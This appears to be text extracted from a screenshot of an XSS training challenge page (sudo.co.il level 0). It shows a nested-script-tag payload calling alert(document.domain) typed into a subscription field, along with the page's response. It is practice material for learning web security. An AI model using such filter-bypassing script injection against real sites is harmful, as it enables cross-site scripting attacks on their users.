 [Reference] XSS (Cross-Site Script
www.sudo.co.il/xss/level0.php
Not secure | sudo.co.il/xss/level0.php
Startpagina P-CB-Ment-CMK button style Dribbble ref
<sscriptcript><script>alert(document.domain)</script></script> Subscribe!
Thank you for subscription!
Email added to mailing list!